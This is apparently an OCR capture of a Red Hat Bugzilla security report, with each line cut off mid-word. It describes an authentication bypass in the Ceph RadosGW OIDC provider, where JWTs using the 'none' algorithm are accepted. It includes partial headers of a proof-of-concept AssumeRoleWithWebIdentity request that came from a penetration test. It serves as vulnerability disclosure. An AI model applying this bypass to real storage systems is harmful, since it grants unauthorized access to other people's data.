
Details

It is possible to send an JWT that has "none" as JWT al
The vulnerability is probably in the RadosGW OIDC provi
PoC

The HTTP request can be found below. But without the JW
POST / HTTP/2

Host: storage.xxx.se

User-Agent: aws-sdk-go-v2/1.18.0 os/macos lang/go/1.21.
Content-Type: application/x-www-form-urlencoded

Amz-Sdk-Invocation-Id: 30a74697-7d7e-4c02-b041-97d68156
Amz-Sdk-Request: attempt=1; max=3

Content-Length: 1508

Accept-Encoding: gzip, deflate, br

Action=AssumeRoleWithWebIdentity&DurationSeconds=3600&
Impact

This was found during a penetration test. Please assign
Comment 5
Red Hat Bugzilla
2025-08-20 04:25:04 UTC
The needinfo request[s] on this closed bug have been re